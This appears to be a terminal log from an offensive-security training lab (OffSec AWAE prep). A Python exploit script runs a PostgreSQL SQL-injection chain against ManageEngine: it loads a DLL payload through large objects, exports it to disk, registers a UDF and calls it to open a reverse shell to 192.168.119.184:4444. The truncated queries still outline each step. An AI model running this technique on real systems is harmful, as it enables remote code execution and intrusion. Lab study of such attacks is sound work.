 ┌──(kali㉿kali)-[~/web300_prep/ManageEngine]
└─$ python2 ManageEngine_SQLI_RevShell.py manageengine:8443 192.168.119.184 4444
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: Cryptography
rning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cr
nd will be removed in the next release.
[+] Deleting existing LO...
[*] Executing query: SELECT lo_unlink(1337)
[+] Creating LO for UDF injection...
[*] Executing query: SELECT lo_import($$C:\windows\win.ini$$,1337)
[+] Injecting payload of length 16384 into LO...
[*] Executing query: UPDATE PG_LARGEOBJECT SET data=decode($$4d5a90000300000004000000ffff0000b8000000
[*] Executing query: INSERT INTO PG_LARGEOBJECT (loid, pageno, data) VALUES (1337, 1, decode($$12ff75
[*] Executing query: INSERT INTO PG_LARGEOBJECT (loid, pageno, data) VALUES (1337, 2, decode($$c00601
[*] Executing query: INSERT INTO PG_LARGEOBJECT (loid, pageno, data) VALUES (1337, 3, decode($$000000
[+] Exporting UDF library to filesystem...
[*] Executing query: SELECT lo_export(1337, $$C:\Users\Public\rev_shell.dll$$)
[+] Creating function...
[*] Executing query: create or replace function rev_shell(text, integer) returns VOID as $$C:\Users\P
[+] Launching reverse shell...
[*] Executing query: select rev_shell($$192.168.119.184$$, 4444)